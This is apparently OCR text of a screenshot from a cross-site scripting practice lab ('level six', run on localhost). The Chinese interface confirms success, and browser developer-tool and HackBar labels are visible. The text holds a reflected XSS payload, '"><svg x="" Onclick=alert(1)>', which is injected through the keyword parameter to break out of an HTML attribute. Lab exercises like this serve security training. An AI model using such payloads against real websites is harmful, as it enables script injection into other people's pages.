 欢迎来到第六层
没有找到和"><svg x="" Onclick=alert(1)>相关的结果.
完成得不错!
确定 取消
LEVEL
SIX
控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encoding SQL XSS Other
http://127.0.0.1:8003/xss6/level.php?keyword="><svg x="" Onclick=alert(1)>
Post data Referer User Agent Cookies Clear All